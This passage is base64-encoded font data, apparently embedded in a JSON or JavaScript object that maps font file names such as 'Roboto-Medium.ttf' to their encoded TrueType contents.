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6/+QAzf/iAM//5ADR/+IA1f/kANj/5ADZ/+kA7f/rAP//6wEu/+IBNv/iAU3/5AKU/+IClv/iApj/4gMh/+QDO//pA0f/4gNI/+QDf//kA43/5AOd/+kDn//pA6H/6QOn/+QDqv/kA6v/6wQK/+IEDP/kBBT/5AQl/+QEJv/rABcANv/rADv/8wDN/+sA0f/rAS7/6wE2/+sCH//zApT/6wKW/+sCmP/rAqj/8wKq//MDEf/zAyD/8wMj//MDR//rA1//8wN8//MD/v/zBAD/8wQC//MECv/rBCf/8wAwAE//7wBQ/+8AUv/vAFr/8AC8/+8A5//vAOn/8ADr/+8A7P/vAO7/7wDv/+8A8P/vAPP/7wD1/+8A9v/vAPn/7wD7/+8BAP/vATH/7wFA/+8BRf/vAjD/7wJ4/+8Cev/vAnz/7wJ9/+8DJv/vA0v/7wNN/+8DUP/wA1L/7wNX/+8DaP/vA3H/7wOA//ADjv/wA5L/7wOU/+8Dpv/vA6j/8AQH/+8ECf/vBA3/8AQT/+8EFf/wBCD/7wQi/+8EJP/vAB0ABP/yAAn/8gBY//UAW//1ALj/9QEV//UBZf/yAWb/8gFo//IBaf/yAWr/8gI6//UCO//1Aqn/9QMs//UDT//1A1j/9QNg//UDYf/yA2L/8gNm//IDdf/1A33/9QOe//UDoP/1A6L/9QP///UEAf/1BAP/9QAEAPT/7QOk/+0ED//tBBH/7QAKAAT/9QAJ//UBZf/1AWb/9QFo//UBaf/1AWr/9QNh//UDYv/1A2b/9QBUAEX/8ABG//AAR//wAEn/8ABR/+sAU//wAJH/8ACV//AAtv/wAMP/8ADE//AA8v/wAP7/8AET/+sBGf/wAR3/8AE1//ABR//wAUj/8AFS//ACJ//wAij/8AIp//ACKv/wAiv/8AIx/+sCMv/rAjP/6wI0/+sCNf/rAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACf//rAoH/6wKD/+sDJP/wAyr/6wMw/+sDSv/wA0z/6wNO//ADUf/wA3D/8AN2//ADe//wA4n/8AOL//ADjP/wA5b/6wOY//ADmv/rA6n/8APF//ADx//wA8n/8APL//ADzf/wA8//8APR//AD0//wA9n/6wPb/+sD3f/rA9//6wPh/+sD4//rA+X/6wPn//AD6f/wA+v/8APt/+sD7//wAI8ABAANAAkADQBD//AARf+wAEb/sABH/7AASf+wAFH/1gBT/7AAWAALAFsACwCR/7AAlf+wALb/sAC4AAsAxP+wAO3/rwDy/7AA/v+wAP//rwET/9YBFQALARn/sAEd/7ABNf+wAUf/sAFI/7ABUv+wAWUADQFmAA0BaAANAWkADQFqAA0CIP/wAiH/8AIi//ACI//wAiT/8AIl//ACJv/wAif/sAIo/7ACKf+wAir/sAIr/7ACMf/WAjL/1gIz/9YCNP/WAjX/1gI6AAsCOwALAj3/8AI///ACQf/wAkP/sAJF/7ACR/+wAkn/sAJL/7ACTf+wAk//sAJR/7ACU/+wAlX/sAJX/7ACWf+wAlv/sAJd/7ACf//WAoH/1gKD/9YCqQALAyT/sAMq/9YDLAALAzD/1gNJ//ADSv+wA0z/1gNO/7ADTwALA1H/sANYAAsDYAALA2EADQNiAA0DZgANA2r/8ANw/7ADdQALA3b/sAN7/7ADfQALA4P/8AOF//ADif+wA4v/sAOM/7ADlv/WA5j/sAOa/9YDngALA6AACwOiAAsDqf+wA6v/rwOt//ADr//wA7H/8AOz//ADtf/wA7f/8AO5//ADu//wA73/8AO///ADwf/wA8P/8APF/7ADx/+wA8n/sAPL/7ADzf+wA8//sAPR/7AD0/+wA9n/1gPb/9YD3f/WA9//1gPh/9YD4//WA+X/1gPn/7AD6f+wA+v/sAPt/9YD7/+wA/8ACwQBAAsEAwALBCb/rwAIAO0AEAD0//AA/wAQA6T/8AOrABAED//wBBH/8AQmABAARQBFAAwARgAMAEcADABJAAwAUwAMAJEADACVAAwAtgAMAMMADADEAAwA7QAYAPIADAD0//cA/[base64]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[base64]/[base64]/[base64]/gQDAZAEBgQGAZYECAQIAZcECgQKAZgEDAQNAZkEEgQVAZsEGAQYAZ8EGgQbAaAEHQQdAaIEIQQhAaMEIwQjAaQEJwQnAaUAAQAHAAMACgAoADMANAA9AEgAAQAnAE0AVgBZAF0AmQCwALIAswC0ALsAvgC/[base64]/[base64]/QNMA1IBAwNYA1kBCgNbA1sBDANdA10BDQNfA2IBDgNmA2sBEgNuA24BGANwA3ABGQN0A3UBGgN6A4UBHAOIA4kBKAOLA44BKgOVA5YBLgOaA5oBMAOcA6IBMQOnA6gBOAOsA9QBOgPWA9YBYwPYA+UBZAPtA+0BcgPwA/ABcwPyA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/gP+AA8D/wP/[base64]//[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtICuAK5AroCuwK8Ar0CvgK/[base64]/AL8/////wL+Av4C/wL/[base64]",
  "Roboto-Medium.ttf": "AAEAAAAOAIAAAwBgR0RFRgslCyYAAVIwAAAASEdQT1M+fB3pAAFSeAAAmrRHU1VCJCceuwAB7SwAAAQ+T1MvMrnbKVAAAAFoAAAAYFZETVhu6nZPAAASjAAABeBjbWFwmRyaewAAGGwAAA7yZ2x5ZoLGzDoAAC/[base64]/H6Mf3VCFQIcwABAAkAAgAAAAAAAAABAAAHbP4MAAAIZvox+/cIVAABAAAAAAAAAAAAAAAAAAAEMQABAAAEMQCwABYAfAAFAAEAAAAAAAAAAAAAAAAAAwABAAMERAK8AAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAAAAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAHB5cnMAIAAA//0GAP4AAGYHmgIAIAABn08BAAAEOgWwAAAAIAACAdgAAAAAAAAB2AAAAdgAAAKQAD4EIQA6BAwAXAUcAGEEogBIAUoAPgKWAHgClgA4A6IAGwPNAEAB9wAkAugAewJUAH4Cpv//[base64]/8oD1ABnAgQAdAXvAGgD8ABgA/sARgP2AGcD+gBBAqcAZgOiADoCdQAYA/AAYAOYABkFEAAiA58AIAOSABADnwBQAmIAOAIHAK0CYgA1BHUAYwIrAH0EEwBhBDIAaAWJAFAETQAfAgUAfwRrAF4DvwBdBkYAVgMlAIIDmABJA+EAfgZGAFYDqgCZAxwAfgPJAGICrwA9Aq8ANwKoAGUEZQCEA3wAUAJHAIMB/wBgAq4AhwM/AHIDmQBUBPsAYwVNAFYFowBeA5MASQaKAA8DwABABNEAZAREAHgEeQCBBdMARwQFAEsD/wBHA/kARgP/AGgFDQAyAhkAfAQ1AHoD9QAxAksALwTgAHQD+QBkBrwAYwYrAFgB+ABsAqX//wTdAFEEGwBEBQIAaQRTAGACJv/ZA78AUwOhAHYDcwBSA44AaQIgAHYCqgB3AkcAKgN/AHsC9gA1AkYAhQAo/X4AKP3wACj8+AAo/ZUAKPyeAIn9BQK3ANsD+QBbAkcAgwPpAHgFIQAfBNAAWASDABYD/[base64]/5gQDAFgD+wB5AvcAZgSFACwGBgAxA58ARwP/AGYECAB7BAAAHwVQAHkD/gBmA/8AZgOiAC0FFABEBFUAZgPrAFgFyABmBmEAYwSZADAF3AB5A/IAeQOiAD4FngB9A/IAJwPw/+QDogBBBe0AIQXyAGYD+f/yA/8AZgaZAGwFnQBZA/L//gYoAGkFPwBrBLAAHQP3ABUGiAB9BZgAbwYjAGYFJwBnCCQAgwcXAHwDnAABA5IAHgTQAGED9ABEBIgAGQOfAB0E0ABhA/kARgaaAGwFkQBnBpkAbAWdAFkEVABVA8cAVgRgAGYAKP0IACj9GgAo/hEAKP4bAAD6Mf2o+nED8v/+BGMAdgPyAGcD5gB0A00AYwPyAHgDxABjBLEAdARRAHoFvwAqBRMASAa3AHYE3QBjBzgAegYEAGMFpABdBJQAVAY+ADME1wA+BMYAYQPwAF8E7QBUBUT/9AQx/80ElwB0BBMAegTsAHgD+QBjBM8ARgQNAE8EDwBSBEMAOgMBACkEfQBTBnwAfwXjAFoFcwBOBHoAOgQtAEQEAgBxBqQASgXqAEoG5ABzBbQAVwRwAEADvgBFBOUALgRxAEwEkQBmA5UAAAcDAAADlQAABwMAAAJxAAAB3gAAAUwAAAPvAAAB/[base64]/0QQMAGYEBwCEA5MAPQOiAHkDlAAoAjoAhwJlAFkBswAvBF4AHQAoAAAILABXCDUAXAKvAEwC8/++A7b/YgO8AIsDMQBfAekAggQsAA4D6wBcA/QAPwPkAFwDYgBcA0oAXAQJAEYEOABcAe4AagNpACgD2QBcA1AAXAU+AFwENgBcBCwAQQP2AFwELABDA+gAXAPLAEED0gAtA/wAWAQIAA0FJQArA+MADwPOAAwDsQA5A64AUQOuAI4DrgA7A64AMwOuADwDrgBIA64ATgOuADkDrgBUA64ATgMxAGICrwCHAq8APQKvADcCrwBCAq8ARQKvAEkCrwA8Aq8ATgKvAEsDeQCQAmgAhQLfAG4BwgBRAk4AIwH//8sDiwCHA7cAAANuAGQDtACHA8kAJQQZAEkD+QBJBIsAeASDAHcD1gBoBIgAdwPVAGgDOgBlAzsAZQQMAEQEngBYBLsAVgTVAFYEvQB3BRoAVgUbAFYD9wCIA/EAVgPLACEEDwA2A94AbAOrAEMEFwBkBC8ASgPKAEMEBgBnA8UASAQNAEcECgBHBBAAQgQLAGcEDwBHA6oATgPWAE4EBgBDBAwAXwQMAFkEhQB1BNQAUgPEAEgDjgBpAdgAAALoAHsEowAVBKMAFQQO//kEWAAzAnX/8ATHABYExwAWBMcAFgTHABYExwAWBMcAFgTHABYEkABaA+0AdQPtAHUD7QB1A+0AdQIq/6ECKgCCAir/vwIq/5ME5gB1BNQAXATUAFwE1ABcBNQAXATUAFwEkgBpBJIAaQSSAGkEkgBpBFcAEAPEAEgDxABIA8QASAPEAEgDxABIA8QASAPEAEgDrgBFA9QATgPUAE4D1ABOA9QATgIZ/5oCGQB8Ahn/uAIZ/4wD8ABgA/sARgP7AEYD+wBGA/sARgP7AEYD8ABgA/[base64]/NAhn/xgIq/9sCGf/UAir/uQIZ/7ICKgAgAgQAGAIqAH4GFgCCA/sAZwPsAC4CJv+xBG0AdQPUAGcD1AB1AgQAdAPUAHUCBABbA9QAdQKaAHQD1AB1AuAAdATmAHUD8ABgBOYAdQPwAGAE5gB1A/AAYAPw/8YE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYEbgB2AqcAZgRuAHYCpwBSBG4AdgKnAAkEUgBKA6IAOgRSAEoDogA6BFIASgOiADoEUgBKA6IAOgRSAEoDogA6BFgAMwJ1ABgEWAAzAnUAGARYADMCnQAYBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBJIAaQPwAGAEkgBpA/AAYASSAGkD8ABgBf4ALAUQACIEVwAQA5IAEARXABAEPgBIA58AUAQ+AEgDnwBQBD4ASAOfAFAGigAPBdMARwTRAGQD+QBGA+T/VwPk/1cD0gAtBCwADgQsAA4ELAAOBCwADgQsAA4ELAAOBCwADgP0AD8DYgBcA2IAXANiAFwDYgBcAe7/hQHuAGoB7v+jAe7/dwQ2AFwELABBBCwAQQQsAEEELABBBCwAQQP8AFgD/ABYA/wAWAP8AFgDzgAMBCwADgQsAA4ELAAOA/QAPwP0AD8D9AA/A/QAPwPk//wDYgBcA2IAXANiAFwDYgBcA2IAXAQJAEYECQBGBAkARgQJAEYEOABcAe7/sQHu/78B7v+dAe4AAQHuAGMDaQAoA9kAXANQAFwDUABcA1AAXANQAFwENgBcBDYAXAQ2AFwELABBBCwAQQQsAEED6ABcA+gAXAPoAFkDywBBA8sAQQPLAEEDywBBA9IALQPSAC0D/ABYA/wAWAP8AFgD/ABYA/wAWAP8AFgFJQArA84ADAPOAAwDsQA5A7EAOQOxADkHlgBBBMcAFgRR/3cFTf94Ao7/dQTo/7UEu/80BMn/xgKA/5MExwAWBH0AdQPtAHUEPgBIBOkAdQIqAIIEbQB1BhEAdQTmAHUE1ABcBI0AdQRYADMEVwAQBHoAIQIq/5MEVwAQA/IASQPoAGAD+QBjAoAAggPaAGoENQB6A/sARgRlAIQDmAAZA58AIAKA/54D2gBqA/sARgPaAGoFqwBPA+0AdQPpAHgEUgBKAioAggIq/5MD7AAuBIMAdwRtAHUEaAAtBMcAFgR9AHUD6QB4A+0AdQTZAGoGEQB1BOkAdQTUAFwE6wB3BI0AdQSQAFoEWAAzBHoAIQPEAEgD1ABOA/8AZgP7AEYD9gBnA64ARQOSABADnwAgA9QATgL3AGYDogA6AgQAZwIZ/4wB9//KBAgAewOSABAF/gAsBRAAIgX+ACwFEAAiBf4ALAUQACIEVwAQA5IAEAFKAD4CkAA+BCoAdwSjACUCJv+iAcwAQwYRAHUF7wBoBMcAFgPEAEgE1P9GBv0AJQdCACUD7QB1BNkAagPUAE4D/wBmBRYALgVDAEAEiAAZA5//+weNAEYIZgBcBFUARwOfAEcEkABaA64ARQRXABADogAdAioAggcRACEGBgAxAioAggTHABYDxABIBMcAFgPEAEgGigAPBdMARwPtAHUD1ABOBM8ARgO/AFMDvwBTBxEAIQYGADEEVQBHA58ARwTZAGoD/wBmBNkAagP/AGYE1ABcA/[base64]/yAPU/3UD7QB1A9QATgPtAHUD1ABOA+0AdQPUAE4CKgCCAhkAfAIqAHACBABdBNQAXAP7AEYE1ABcA/sARgTUAFwD+wBGBNQABgP7/5IE1ABcA/sARgTUAFwD+wBGBNQAXAP7AEYE3QBRBBsARATdAFEEGwBEBN0AUQQbAEQE3QBRBBsARATdAFEEGwBEBJIAaQPwAGAEkgBpA/AAYAUCAGkEUwBgBQIAaQRTAGAFAgBpBFMAYAUCAGkEUwBgBQIAaQRTAGAEVwAQA5IAEARXABADkgAQBFcAEAOSABAEFQBBBBUAQQSDAHcECAB7BOkAdQP+AGYEWAAzA6IALQR6ACEDnwAgBOQAfgPrAFgE5AB+A+sAWAPpAHgC9wBmBxEAIQYGADEFRP/0BDH/zQPwAGAEZf/lBGX/5QPp/+wC9//aBJf/9wPo/8oE2QBqA/8AZgTpAHUD/gBmBhEAdQVQAHkE6gA3BAAAHwRXABADogAdBHoAIQOfACAD6ABgA84AAgVIAHkAKAAAACgAAAIVAHcAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IE